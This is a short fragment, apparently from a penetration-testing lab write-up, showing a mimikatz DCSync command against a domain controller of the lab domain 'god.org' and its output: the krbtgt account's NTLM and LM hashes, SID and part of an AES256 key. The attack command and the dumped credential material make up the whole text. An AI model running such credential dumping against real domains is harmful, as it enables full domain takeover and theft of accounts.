 mimikatz # lsadump::dcsync /dc:OWA2010CN-God.god.org /domain:god.org /user:krbtg
t
[DC] 'god.org' will be the domain
[DC] 'OWA2010CN-God.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2018/12/22 16:28:32
Object Security ID : S-1-5-21-1218902331-2157346161-1782232778-502
Object Relative ID : 502
Credentials:
Hash NTLM: b097d7ed97495408e1537f706c357fc5
ntlm- 0: b097d7ed97495408e1537f706c357fc5
lm - 0: 856df7c5b36012662c6c7dd12294e6eb
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : GOD.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 5a75bb9a4fc4453c66621a54af111884f45bbca6365bf4d